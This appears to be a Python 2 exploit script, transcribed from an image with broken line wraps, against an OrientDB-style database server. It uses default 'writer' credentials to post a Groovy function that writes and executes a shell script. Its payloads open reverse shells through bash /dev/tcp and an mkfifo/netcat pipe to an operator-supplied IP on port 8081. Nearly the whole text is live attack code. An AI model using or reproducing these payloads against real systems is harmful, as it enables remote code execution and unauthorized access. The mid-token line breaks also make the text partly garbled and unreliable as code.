 def exploit(target,port="2480"):
#query = '"@class":"ofunction","@version":0,"@rid":"#-1:-1","idempotent":null,"name":"most","language":"groovy
","code":"def command = \'bash -
i >& /dev/tcp/0.0.0.0/8081 0>&1\';File file = new File(\"hello.sh\");file.delete();file << (\"#!/bin/bash\\n\")
;file << (command);def proc = \"bash hello.sh\".execute(); ","parameters":null'
#query = {"@class":"ofunction","@version":0,"@rid":"#-1:-1","idempotent":None,"name":"ost","language":"groovy"
,"code":"def command = 'whoami';File file = new File(\"hello.sh\");file.delete();file << (\"#!/bin/bash\\n\");f
ile << (command);def proc = \"bash hello.sh\".execute(); ","parameters":None}
func_name = random_function_name()
print func_name
databases = enum_databases(target)
reverse_ip = raw_input('Enter the ip to connect back: ')
query = '{"@class":"ofunction","@version":0,"@rid":"#-1:-1","idempotent":null,"name":"'+func_name+'","language
":"groovy","code":"def command = \'bash -
i >& /dev/tcp/'+reverse_ip+'/8081 0>&1\';File file = new File(\\"hello.sh\\");file.delete();file << (\\"#!/bin/
bash\\\\n\\");file << (command);def proc = \\"bash hello.sh\\".execute();","parameters":null}'
#query = '{"@class":"ofunction","@version":0,"@rid":"#-1:-1","idempotent":null,"name":"'+func_name+'","languag
e":"groovy","code":"def command = \'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -
i 2>&1|nc 0.0.0.0 8081 >/tmp/f\' \u000a File file = new File(\"hello.sh\")\u000a file.delete()
\u000a file << (\"#!/bin/bash\")\u000a file << (command)\n def proc = \"bash he
llo.sh\".execute() ","parameters":null}'
#query = {"@class":"ofunction","@version":0,"@rid":"#-1:-1","idempotent":None,"name":"lllasd","language":"groo
vy","code":"def command = \'bash -
i >& /dev/tcp/0.0.0.0/8081 0>&1\';File file = new File(\"hello.sh\");file.delete();file << (\"#!/bin/bash\\n\")
;file << (command);def proc = \"bash hello.sh\".execute();","parameters":None}
req = requests.post("http://%s:%s/document/%s/-1:-1"%(target,port,databases[0]),data=query,auth=
('writer','writer'))